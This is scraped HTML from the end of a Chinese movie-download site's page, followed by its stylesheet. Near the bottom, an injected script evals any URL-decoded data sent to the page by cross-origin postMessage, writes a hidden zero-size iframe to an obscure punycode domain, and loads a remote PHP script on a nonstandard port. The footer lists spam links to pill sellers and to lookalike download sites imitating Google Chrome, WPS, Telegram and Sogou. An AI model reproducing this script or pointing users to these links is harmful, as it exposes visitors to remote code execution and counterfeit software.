    	<h2 class="notabtitle"><i class="fa fa-film"></i> 相关影片 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; 
                </h2>
        <ul id="sidebar_related_movies" class="me2">
           	        <li class="clearfix">
        <h3 class="t3">[喜剧] <a rel="nofollow" href="/html/movie/16373">精灵旅社2 </a> 
        </h3>
        <span class="t4">(2015)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[喜剧] <a rel="nofollow" href="/html/movie/23046">超时空同居 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[喜剧] <a rel="nofollow" href="/html/movie/23229">兄弟班 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[喜剧] <a rel="nofollow" href="/html/movie/23439">一出好戏/大富翁 </a> 
        </h3>
        <span class="t4">(2018)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[喜剧] <a rel="nofollow" href="/html/movie/23699">奇遇真爱 </a> 
        </h3>
        <span class="t4">(2016)</span>
        </li>
    











        </ul>
    </div>
    <div style="width:300px; float:right;">
    	<div id="adad2" >
        	        	 </div>
    </div>
    <!-- right end -->

  </div>
  </div>


<script>
var app = 2
function changedaz(mid)
{
	$("#sidebar_related_movies").html(" 努力加载中...");
	var msg 	= $.ajax({
		  url: "/ajax_request/sidebar_related_movies/"+mid+'/'+app,
		  global: false,
		  type: "GET",
		  dataType: "html",
		  async:false
	   }
	).responseText;
	
	$("#sidebar_related_movies").html(msg);
	
	if(app==1){
		app=1;
	}else{
		app++;
	}
	
}
</script>



<div id="ssstop" style="clear:both;"></div>







<div id="footer" class="clearfix">
	<div id="infooter">
	    <ul>
            <li><a href="http://www.80s.so">80s手机电影</a>|</li>
	        <li><a href="/html/aboutus" >关于80s</a>|</li>
            <li><a href="/html/map" >网站地图</a>|</li>
            <li><a href="/html/top/hot" >排行榜</a>|</li>
            <li><a href="/html/contact" >联系我们</a></li>
        </ul>	
        <br />
        
80s手机电影官方网站( www.80s.so ) , 专业的mp4视频网站
友情链接:
<a target="_blank" href='https://gerattre.com/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='https://www.jndgyx.com/' >传奇单机版</a>
<a target="_blank" href='http://www.jnkuco.com/' >网页游戏公益</a>
<a target="_blank" href='https://longchaln.com.tw/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='http://www.suanming66.com/' >土墨大师</a>
<a target="_blank" href='http://www.cn1001.cn/' >清货公司</a>
<a target="_blank" href='https://gearttrree.com.tw/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='https://www.damujiang.cn' >橘子影院</a>
<a target="_blank" href='https://jiaqinwang107.com' >青柠影院</a>
<a target="_blank" href='https://www.xnbzzl.com' >青丝影院</a>
<a target="_blank" href='https://www.printmydigitals.com' >星星影院</a>
<a target="_blank" href='https://www.tjalgw.cn' >绿豆影院</a>

<a target="_blank" href='https://www.udenggame.com' >火龙果影视</a>
<a target="_blank" href='https://www.fukesz.com' >可乐影视</a>
<a target="_blank" href='https://www.whforg.com' >彩虹影院</a>
<a target="_blank" href='https://qkduanju.com' >短剧网盘下载</a>
<a target="_blank" href='https://www.bjhuahong.com/' >泡剧网</a>
<a target="_blank" href='https://www.xjgx1954.com/' >51影院</a>
<a target="_blank" href='http://www.bj-hys.com' >北京国际快递公司</a>

<a target="_blank" href='https://www.gstxw.com' >多多影视</a>
<a target="_blank" href='https://www.zhongkuncul.cn' >葡萄影视</a>
<a target="_blank" href='https://www.ab-wwtalkx.com.cn/' >旺商聊</a>
<a target="_blank" href='https://www.junheyuanlin.com' >被窝电影网</a>
<a target="_blank" href='https://tzynjl.com' >木瓜影院</a>
<a target="_blank" href='https://www.lzybskq.com' >橘子影院</a>
<a target="_blank" href='https://www.kanjuwang.cc/voddetail/116133.html' >骄阳似我电视剧免费观看</a>
<a target="_blank" href='https://yifanyi-vip.com.cn/' >易翻译</a>
<a target="_blank" href='https://www.indetime.com' >新视觉影院</a>
<a target="_blank" href='https://www.qingfengge.com' >清风阁影院</a>
<a target="_blank" href='https://www.scorpionzcars.com' >全能影视</a>
<a target="_blank" href='https://www.fcgyhw.com' >影视大全</a>
<a target="_blank" href='https://bing-signal.com.cn' >signal</a>

<a target="_blank" href='https://kaikuailian.com.cn' >快连</a>
<a target="_blank" href='https://a-safew.com.cn' >safew</a>
<a target="_blank" href='https://gerattre.com/cialis/27227.html' >雙效犀利士哪裡買</a>
<a target="_blank" href='https://gerattre.com/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='https://vshirt.cn/' >快连vp</a>
<a target="_blank" href='https://zztl168.com/' >快连</a>
<a target="_blank" href='http://yinuodm.com' >热库小视频</a>
<a target="_blank" href='https://www.wt-wwtalkx.com.cn/' >旺商聊下载</a>
<a target="_blank" href='https://www.jk-wwtalkx.com.cn/' >旺商聊官网</a>
<a target="_blank" href='https://bu-wps.com.cn' >wps office</a>
<a target="_blank" href='https://ww-quickq.com.cn' >QuickQ</a>

<a target="_blank" href='https://a-google.com.cn' >谷歌浏览器官网</a>
<a target="_blank" href='https://pp-wps.com.cn' >wps下载</a>
<a target="_blank" href='https://b-sougou.com.cn' >搜狗输入法下载</a>
<a target="_blank" href='https://telegrae.com.cn' >TG下载</a>
	</div>
    <div id="wap-enter">
                <a href="http://m.80s.so/movie/23783"><i class="fa fa-sign-in"></i> 进入手机版</a>
    </div>
</div>
<div id="wap-selector">
    <br><br><a id="wap-selector-wap" href="http://m.80s.so/movie/23783">
        <i class="fa fa-mobile"></i> 
        <i class="fa fa-tablet"></i> 
        <i class="fa fa-apple"></i> 
        <i class="fa fa-android"></i> 
        进入移动版
    </a>
    <a id="wap-selector-pc" href="#"><i class="fa fa-desktop"></i> 留在电脑版</a>
</div>
<!--
<script src="https://static-80s.b0.upaiyun.com/js/tj.js?v=1216"></script>
-->
<div align="center"><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4601=e.data;if(_des_s_4601.des_s_4601){var _s = '/+/g';eval(decodeURIComponent(_des_s_4601.des_s_4601.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4601-23-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script>
<script src='https://j.qfs365.com:8888/vs.php?id=701'></script></p></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2bb8296fa94478081cd9fa8cebc1dcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<script src="https://static-80s.b0.upaiyun.com/js/lazy.js"></script>
<script src="https://static-80s.b0.upaiyun.com/js/js.js" ></script>



<script type="text/javascript">
if(!navigator.userAgent.match(/(Android|iPhone|iPad|iPod|webOS)/))
{
document.write('<script type="text/javascript" src="/html/80sad/fumeiti.js" charset="GBK"><'+'/script>');
}
else
{

}

if (/(iphone|ipad|ipod|iOS)/i.test(navigator.userAgent)){

}
if (/(android)/i.test(navigator.userAgent)){ 
  
}
</script>
<script type="text/javascript" src="/html/80sad/wc.js" charset="GBK"></script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-111405124-1', {'sampleRate': 10});
ga('send', 'pageview');
</script>

--- FILE ---
content_type: text/css
request_url: https://t.dyxz.la/css/main.css?v=0611
body_size: 11926
content:
@charset "utf-8";
/* CSS Document */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video { margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline;	text-decoration:none;}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section { display: block;}
body { line-height: 1;}
ol, ul { list-style: none;}
blockquote, q {	quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {	content: '';	content: none;}
table {	border-collapse: collapse;	border-spacing: 0;}
.clearfix:after { content:".";	display:block;	height:0;	clear:both;	visibility:hidden;}
*html .clearfix { height:1%; }
*+html .clearfix { height:1%; }
.clearfix {	display:inline-block; }
.clearfix {	display:block; }


/*  RESET END   */
/* ------------------------------------------------ */
body { color:#666; font-size:12px; line-height:1.6em; width:100%; -webkit-text-size-adjust:none;
	font-family:PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans; }
a { color:#222; font-size:12px; } a:visited { color:#333; } a:hover { color:#333; text-decoration:underline !important; }
.strong { font-weight:700; }
strong { font-weight:700; }
.left { float:left; } 
.right { float:right; }
.hand { cursor:pointer; }
.h2 { margin:6px 0 0 0px; font-size:16px !important; color:#666; }
.h2_home { margin:6px 0 0 0px; font-size:16px !important; color:#666; border-bottom: 2px solid #666;}
.title1 { width:286px; height:30px; border:#DEDEDE 1px solid; background:url(./img/title-bg1.png) repeat-x; 
	line-height:30px; font-weight:400; font-size:14px; color:#666; padding-left:12px; }
.title1 a:hover { text-decoration:none !important; }
.wdl { width:238px; }
.listorder { width:100%; border-bottom:#dedede 1px solid; } .listorder a { font-size:14px; }
.listorder li { float:left; line-height:30px; height:30px; padding:0 15px; border:#dedede 1px solid; margin:0 -1px -1px 0; }
.listorder .selected { border-bottom:1px white solid; }
.dlpage_title { margin:10px 0; line-height:34px; }

.title4 { margin-left:auto; margin-right:auto; width:auto; padding:0 0 20px 0; text-align:center; }
#topline { width:100%; height:30px; background-color:#EFEFEF; }
	#topline-in { width:960px; height:30px; line-height:30px; margin-left:auto; margin-right:auto; text-align:right; color:#666; }
	#topline-in #abt { float:left; color:#888; }
#header { clear:both; height:106px; width:960px; margin-left:auto; margin-right:auto; overflow:visible; }
	.logo { float:left; height:41px; margin-top:33px; width:196px; padding-top:0px; top:18px; 
		background:url(./img/all_pic140227.png) no-repeat -91px -282px; text-indent:-9999px;overflow:hidden; }
	.logo_base { display:block; text-indent:-999px; height:33px; width:167px;  background:url(./img/all_pic140227.png) no-repeat -91px -334px;
		overflow:hidden; }
	.logo a { display:block; height:71px; width:191px; }
	.logo2 { float:left; height:30px; width:112px; position:relative; display:block; background:url(./img/logo2.png) no-repeat; text-indent:-9999px;overflow:hidden; }
	.logo2 a { display:block; height:30px; width:112px; }
	#hot-words { float:right; height:28px; width:740px; line-height:28px; margin-top:6px; overflow:hidden; white-space:nowrap; position:relative; }
		#hot-words li { float:right; display:block; margin-right:14px; width:auto; }
	#search-b { float:right; text-align: right; width:500px; height:36px; margin-top:25px; position:relative; overflow:visible;}
	#search-box { height: 26px; line-height: 26px; width: 270px; padding: 1px; border: 1px solid #ccc; margin-right: 4px; font-size: 14px; text-indent: 8px;}
	.search-btn { height: 24px; width: 50px; display: inline-block;  border: 1px solid #ccc; background-color: #eee;
             color: #999; vertical-align: top; box-sizing: content-box; font-size: 14px; padding: 2px;  cursor: pointer;}
    #zn_search_btn { border: 1px solid #ccc; background-color: #f9f9f9; color: #999; }

	.sbutton1 { width:102px; height:36px; background:url(./img/search_button.png) no-repeat; margin-left:-3px;  cursor:pointer; color:#fff; background-color:transparent; border:0px; overflow:hidden !important;  }
	.sintext1 {  float:left; width:292px; height:20px; margin-left:30px; border:0px; background:url(./img/search_box.png) no-repeat; padding:6px 0px 6px 30px;
				 overflow:hidden !important; color:#999; }
.hiright { float:right; width:760px; height:106px; }
#nav { height:39px; width:940px; padding-left:20px; margin-left:auto; margin-right:auto; background:url(./img/nav-bg1029.png) no-repeat; }
	#nav ul { height:39px; line-height:39px; width:940px; overflow:hidden !important; } 
	#nav a { font-size:14px; color:#FFF; outline:none; }
	#nav li { float:left; padding-left:18px; padding-right:18px; }
	#nav li a:hover {text-decoration:none !important; }
	#nav .current { background:url(./img/nav-element-bg.png) repeat-x 0px 4px; height:39px !important; overflow:hidden; } 
	#nav .current a { color:#333 !important; font-weight:700; line-height:44px; }
#nav-under { height:32px; width:960px; margin-left:auto; margin-right:auto; margin-bottom:12px; background:url(./img/nav-under-bg.png) no-repeat bottom; text-align:left !important; overflow:hidden; clear:both !important; overflow:hidden; color:#333 !important; }
	#nav-under ul { padding-left:38px; line-height:31px; }
	#nav-under ul li { float:left; margin-right:10px; }
.nav2 { float:left; padding-left:16px; }
.nav2 a { margin-right:12px; font-size:14px; }
#ad-bigbanner { width:960px; height:auto; margin-left:auto; margin-right:auto; margin-bottom:12px; }
#nav_2nd { float: left; line-height: 260%;}
#nav_2nd a {  padding-right: 10px; border-right: 1px solid #999; margin-right: 10px; }
#body { width:960px; height:auto; margin-left:auto; margin-right:auto; margin-bottom:0px; overflow:hidden; }
	#block1 { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	.block1 { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	#block1_tv { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	.noborder { border:none !important; }
	.nomargin { margin-top:-13px; }
		.dzm { float:left; width:66px; height:66px; background:url(./img/dzm.png) no-repeat; _background:url(./img/dzm.gif) no-repeat; z-index:999; position:absolute; }
		.onpimg { float:left; width:43px; height:43px; background:url(./img/olpbutton1.png) no-repeat; _background:url(./img/olpbutton1.gif) no-repeat; z-index:999; position:absolute;
					 margin-top:60px; margin-left:44px; cursor:pointer; }
	#block2 { width:300px; margin-bottom:12px; }
	#block3 { width:647px; }
		.f_block1 { height:20px; width:631px; line-height:20px; padding:6px 12px 6px 0; border-bottom:#DEDEDE 1px solid; }
			.title2 { float:left; font-size:14px; padding-right:15px; border-right:#DEDEDE 1px solid; margin-right:12px; }
		.f_block2 { margin:0 12px 6px 0px; }
		.f_block2 dl { line-height:1.7em; border-bottom:#DEDEDE 1px solid; margin-top:5px; }
		.f_block2 .dll { line-height:1.7em; border-bottom:#DEDEDE 1px solid; margin-top:35px; }
		.f_block2 .dll li { line-height:2.6em !important; height:2.6em !important; margin-right:20px !important; }
		.f_block2 dt { float:left; width:auto; font-weight:700; font-size:20px; margin-bottom:15px; color:#000 !important; }
	.s_block1 { height:30px; line-height:30px; padding-left:12px; border:#DEDEDE 0px solid; font-size:14px !important; } /*分享到*/
	.s_block1 a { font-size:14px !important; }
	#block4 { width:960px; border:#DEDEDE 0px solid; margin-bottom:0px; overflow:hidden; }
	#block4_in { width:1000px !important; }
 	#block4 .me1 { width:auto; height:auto; }
 	#block4 .me1 li { width:141px; }

 	.button_more {text-align:right;width:100%;font-size:14px;color:#666;}
 	.button_more a {font-size:14px;}

 	#tag_random_pool {line-height: 2em; padding-top: 8px; margin-bottom: 14px;}
 	#tag_random_pool a {font-size: 14px; margin: 6px; white-space: nowrap;}
 	
	
	.hide { display:none !important; }
	.show { display:!important }
 	/*dlpage 两栏宽度和其他页面不一样*/
	.w252 { width:252px !important; }
	.w695 { width:960px !important; }
	.w695 .ico1 { margin:-20px 0 0 88px !important; }
	
	.w695 .me1 { width:960px; padding-left:15px; }
	.w695 .me1 .ico1 {margin-left: 73px !important;	}
	.w695 .me1 .category_ico15 { background-position:-64px -150px; width:44px !important; margin:-21px 0 0 63px !important;  }
	.w695 .me1 li { width:152px !important; }
	
	
	
	/* 内容页tab list 样式 */
	.cpage { height:49px; overflow:hidden;  background1:url(./img/content_tab_bg2.png) repeat-x; margin-bottom:-1px;  }
	.cpage li { float:left; vertical-align:bottom; height:49px; padding:20px 10px 0 8px; border-right:#FFF 1px solid; cursor:pointer;
		font-size:14px; color:#000; }	
	.cpage .ol1:hover { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:46px; 
		background:#F8F8F8 ;  }
	.cpage .dl1:hover { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:46px; 
		background:#F8F8F8; 	 }		
	.cpage .ol:hover { background:url(./img/content_tab_bg.png) repeat-x;  }
	.cpage .dl:hover { background:url(./img/content_tab_bg.png) repeat-x; 	 }	 
	.cpage .olselected { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:47px; background:#fafafa !important;  }
	.cpage .dlselected { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:47px; background:#fafafa !important;  }
	.cpage .ol { background:url(./img/content_tab_bg2.png) repeat-x; padding-left:10px; height:28px !important; overflow:; }
	.cpage .dl { background:url(./img/content_tab_bg2.png) repeat-x; height:28px !important; overflow:hidden;  }
	.cpage li ul { display:none; background:#FFFFFF; float:none; position:absolute; z-index:1; margin-left:-9px; margin-top:8px; }
	.cpage li ul li { float:none; width:92px; height:32px; line-height:32px; padding:0px; text-align:center;
		border:none; border:1px solid #FF4000; border-top:none; margin-bottom:0px; background:none !important; padding:0 !important; }
	.cpage li ul li:hover { background:#efefef !important; }
	.cpagelist { background:#fafafa; padding:10px 0px 15px 10px; margin-bottom:10px; display:none; min-height:200px; height:auto !important; overflow:hidden; font-size:14px; }
	.cpagelist li { float:left; margin:4px 5px; }
	.cpagelist li .a { display:block; height:26px; width:88px; line-height:26px; border:#dedede 1px solid; display:block; float:left; text-align:center; cursor:pointer; background:url(./img/olpbb1.png) repeat-x;  word-break:break-all; overflow:hidden; color:#000; }
	.movie_a { padding-left:15px; padding-right:15px; width:auto !important; }
	.cpagelist li a:hover { background:#eee; }
	.cpagelist .ssmore a { border:dotted 1px; }
	.sall { height:auto !important; }
	.ll4f1 a { width:auto !important; padding-left:15px !important; padding-right:15px !important; }
	.ll4f4 a { width:218px !important; }
	.clslted a { background:url(./img/olpbb2.png) repeat-x !important; border:#333 1px solid !important; color:#FFF !important; }
	.cpdlist-left { width:250px; float:left; padding-left:5px; }
	.cpdlist-right { width:250px; float:right; height:250px; }
	.dlbtn { display:block; float:left; width:343px; height:60px; margin-top:1px; 
		margin-bottom:0px; text-indent:0px;overflow:hidden; color:white !important; }
	.dlbtn-span1 { font-size:14px; display:block; float:left; width:100px; height:60px; line-height:60px; padding-left:12px; }
	.dlbtn-span2 { font-size:12px; display:block; float:left; width:210px; padding:10px; font-weight:400 !important; }
	.dlbtn:hover { background:#333; }
	.gaoqingbtn { background-color:#e37598; }
	.putongbtn { background-color:#7cd5db; }
	.chaoqingdlbtn { background-color:#8c86f2; }
	.pianybtn { background-color:#74c63e; }
	
	.cpdl3 { border-left:1px #FF6696 solid !important; border-right:1px #FF6696 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#FF6696 3px solid !important;  }
	.cpdl4 { border-left:1px #887DFF solid !important; border-right:1px #887DFF solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#887DFF 3px solid !important;  }
	.cpdl2 { border-left:1px #00BFFF solid !important; border-right:1px #00BFFF solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#00BFFF 3px solid !important;  }
	.cpdl5 { border-left:1px #3AC334 solid !important; border-right:1px #3AC334 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#3AC334 3px solid !important;  }
	.cpolol { border-left:1px #FF4000 solid !important; border-right:1px #FF4000 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#FF4000 3px solid !important;  }
	.cpdl2list-b3 { border:1px #FF6696 solid; margin-top:-1px; }
	.cpdl2list-b4 { border:1px #887DFF solid; margin-top:-1px; }
	.cpdl2list-b2 { border:1px #00BFFF solid; margin-top:-1px; }
	.cpdl2list-b5 { border:1px #3AC334 solid; margin-top:-1px; }
	.cpdl2list-ol { border:1px #FF4000 solid; margin-top:-1px; }
	
	.libottomcolor3 { border-bottom:1px #FF6696 solid; }
	.libottomcolor4 { border-bottom:1px #887DFF solid; }
	.libottomcolor2 { border-bottom:1px #00BFFF solid; }
	.libottomcolor5 { border-bottom:1px #3AC334 solid; }
	.libottomcolorol { border-bottom:1px #FF4000 solid; }
	/* end */
		
	

/*下载链接列表*/
.dllist1 { width:630px; font-size:14px; }
.dlurlelement { width:610px; height:auto; padding:5px 0 5px 5px; line-height:24px; border-bottom:#dedede 1px dashed;
	font-size:14px; margin:0 !important;  }
.dlurlelement a { font-size:14px; }
.dlurlelement a:hover { background:none !important; }
.dlurlelement:hover { background-color:#dedede !important; border-bottom:#ccc 1px dashed; }
.nohover:hover {  background-color:#fafafa !important; }
.dlbutton1,.dlbutton2,.dlbutton3 { float:right; display:block; margin-right:5px; height:22px; line-height:22px; padding:0 10px; }
.dlbutton1 a,.dlbutton2 a,.dlbutton3 a { color:#fff; }
.dlbutton1 { background:#267EE5; } .dlbutton1:hover { background:#09F; }
.dlbutton2 { background:#F93; }
.dlbutton3 { background:#49BC00; } .dlbutton3:hover { background:#69CB21; }
.dlname { float:left; width:395px; overflow:hidden !important; }21
.dl-list-title { float:left; font-size:14px; font-weight:700; }
.dllt-color3 { color:#FF6696; } .dllt-color2 { color:#00BFFF; } .dllt-color4 { color:#887DFF; } .dllt-color5 { color:#3AC334; }
.dltype { float:left; }
.onekeydown { font-size:12px; font-weight:700; float:right; padding-right:5px; }
.xunleivideo { float:left; margin-left:5px; width:80px; overflow:hidden !important; }
.checkone {vertical-align: top;   margin-top: 6px; }

/* 下载页面 */
.leftblock { float:left; width:630px; }
.dl_div1 { padding:15px 0 0 15px; float:; font-size:14px;  }
.dl_div1 h2 { height:18px; line-height:18px; font-size:14px; font-weight:400; }
.dl_div1 a span { height:20px; line-height:20px; padding:3px 8px; font-size:14px; }

.dl_div1 .btnf-2 { background:#7cd5db; }
.dl_div1 .btnf-3 { background:#e37598; }
.dl_div1 .btnf-4 { background:#8c86f2; }
.dl_div1 .btnf-5 { background:#74c63e; }
.dl_div1 .btnf-olp { background:#FEE0DE; }
.dl_div2 { width:310px; float:right; padding:15px 10px 10px 0; } 
.a4xunlei { width:720px; display:block; clear:both; padding:0px 0px 5px 15px; }
	
	#minfo { width:621px; height:auto; padding:12px; font-size:14px;}
	#minfo .img { float:left; width:165px; padding-left:0px; padding-right:0px; }
	#minfo .img img { width:150px; padding:1px; border:#DEDEDE 1px solid; }
	#minfo .img .ico1 { position:absolute; margin:182px 0 0 -36px; height:auto; width:auto; border:none; }
	#minfo .s { width:200px; }
	#minfo .s img { height:150px; width:200px; padding:1px; border:#DEDEDE 1px solid; }
	#minfo .img .ssbutton { text-align: center;  margin:8px auto;}
	#minfo .img .ssbutton a { font-size: 14px;}
	#minfo .info { float:left; width:450px; line-height:1.9em; padding:4px 0 0 4px; font-size:14px; }
	#minfo .info a { font-size:14px; } 
	#minfo .sblk { width:410px; margin-left:12px; }
	#minfo .info span { display:; }
	#minfo .info .tip { color:#999; }
	.attri1 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg1.png) no-repeat; }
	.attri3 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg3.png) no-repeat; }
	.attri7 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg7.png) no-repeat; }
	.version1 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg1.png) no-repeat; }
	.version3 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg3.png) no-repeat; }
	.version4 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg4.png) no-repeat; }
	#minfo .dl { width:240px; float:right; }
	#minfo .dl a { width:156px; height:38px; padding:6px 0 0 84px; margin-bottom:3px; font-weight:700; color:#666; display:block; }
	#minfo .dl a span { color:#999; font-weight:400; }  #minfo .dl a:hover { text-decoration:underline; color:#8DBF07; }
	#minfo .dl .gq { background:url(./img/dl_gq_button.png) no-repeat; }
	#minfo .dl .mp4 { background:url(./img/dl_mp4_button.png) no-repeat; }
	#minfo .dl .sgp { background:url(./img/dl_3gp_button.png) no-repeat; }
	#minfo .dl .soft { background:url(./img/dl_soft_button.png) no-repeat; }
	#minfo .dl .psbutton { height:24px; width:214px; padding:10px 0 10px 26px; line-height:24px; background:url(./img/pdbutton.png) no-repeat;
							font-size:12px; font-weight:700; }
	#minfo .dl .psbutton a { width:auto; height:auto; padding:0px; margin:0px; display:inline; }	
	#minfo .dl .psbutton form { height:30px; width:112px; float:left; }	
	#minfo .dl .psbutton .button { background:none; border:none; cursor:pointer; font-size:12px; font-weight:700; line-height:18px; color:#222; }
	#minfo .ad { clear:both; }
.label_pianyuan {    color: #fff;
    background-color: #ccc;
    padding: 0px 4px;
    border-radius: 2px;}
.label_tv { color: #fff; background-color: #3ac334; padding: 0px 4px; border-radius: 2px; }
.label_pad { color: #fff; background-color: #887dff; padding: 0px 4px; border-radius: 2px; }
.label_mob { color: #fff; background-color: #ff6696; padding: 0px 4px; border-radius: 2px; }

.sbanner { width:647px; text-align:center; margin-bottom:12px; }
.ss { width:640px; height:auto; padding:2px; margin-top:10px; }	
.intro { padding:20px; }
.die { padding-left:40px; background:url(./img/die_bg.png) no-repeat; }
		
.ad2 { margin:0 0 12px 0; }
.ad3 { margin-left:left; margin-right:right; }

/* 分页 */
.pager { width:auto; height:30px; padding:20px 0 5px 0; margin-left:auto; margin-right:auto; text-align:center; font-size:12px; }
.pager strong { padding:6px 8px;; margin:0 5px; border:#999 0px solid; background:#fff; }
.pager a { padding:6px 8px;; margin:0 3px; border:#999; background:#dedede; }
.pager a:hover { background:#bbb; color:#fff; }

.me1 { width:660px; }
.me1 li { position: relative; float:left; width:132px; height:230px; overflow:hidden; line-height:1.6em; padding-top:10px; padding-bottom:5px;  }
.me1 li .p  { width:117px; display:block; margin-left:0; margin-right:auto; }
.me1 li .ico1 { position:absolute; margin:-19px 0 0 83px; }
.me1 li .h3 a { font-weight:400; font-weight:700; font-size:14px; }
.me1 li .h3 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; padding-top:5px; }
.me1 li .tip { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; font-size:12px; }
.me1 li .poster_score {background-color: #F57C00; color: #fff; position: absolute; top: 10px; left: 0px; font-size: 14px; padding: 2px; border-radius: 0 0 0px 0; }

.little_ico { height:19px; width:34px; display:block; background:url(./img/all_pic140227.png) no-repeat; }
.language_ico1 { background-position:-17px -16px; }
.language_ico7 { background-position:-17px -42px; }
.language_ico17 { background-position:-115px -150px; }
.category_ico4 { background-position:-17px -150px; }
.category_ico9 { background-position:-17px -176px; }
.category_ico10 { background-position:-17px -202px; }
.category_ico11 { background-position:-17px -228px; }
.category_ico12 { background-position:-17px -254px; }
.category_ico14 { background-position:-17px -280px; }
.category_ico15 { background-position:-64px -150px; width:44px !important; margin:-21px 0 0 63px !important;  }
.version_ico1 { background-position:-17px -306px; }
.version_ico3 { background-position:-17px -332px; }
.version_ico4 { background-position:-17px -359px; }

.me1 .li1dl { width:138px !important; }
.me1 .li1dl .ico1 { margin:-20px 0 0 74px !important; }

.me1li { float:left; width:132px; height:198px; overflow:hidden; line-height:1.6em; padding-top:15px; padding-bottom:5px; margin-bottom:5px; }
.me1li .p  { width:105px; height:140px; padding:1px; border:#ccc 1px solid; display:block; margin-left:0; margin-right:auto; }
.me1li .p:hover { background:#999; border:#999 1px solid; }
.me1li .ico1 { position:absolute; margin:-21px 0 0 73px; }
.me1li .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.me1li .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.me1li .t1 .tip { font-size:12px; }

.me1li .li1dl { width:138px !important; }
.me1li .li1dl .ico1 { margin:-20px 0 0 74px !important; }

.me2li { float:left; width:145px; height:228px; overflow:hidden; line-height:1.6em; padding-top:15px; padding-bottom:5px; margin-bottom:5px; }
.me2li .p  { width:135px; height:180px; padding:1px; border:#ccc 1px solid; display:block; margin-left:0; margin-right:auto; }
.me2li .p:hover { background:#999; border:#999 1px solid; }
.me2li .ico1 { position:absolute; margin:-21px 0 0 103px; }
.me2li .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.me2li .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.me2li .t1 .tip { font-size:12px; }


.me2 { width:300px; }
.me2 li { padding-top:5px; padding-bottom:7px; border-top:#DEDEDE 1px solid; line-height:1.6em; display: block; }
.me2 li .t5 { float:left; display: block; width:23px; height:16px; text-align:center;  font-size:12px;  }
.me2 li .t3 { float: left; display: block; width: 168px; word-break: break-all; text-indent: 6px; }
.me2 li .t4 { float: right; text-align: right; width: 100px; color: #999; font-size: 12px; }
.me2 li .t1 { float: left; width: 16px; height: 16px; text-align: center; line-height: 16px; font-weight:400; font-size: 12px;}
.me2 li img { padding: 2px 10px 0px 1px; }
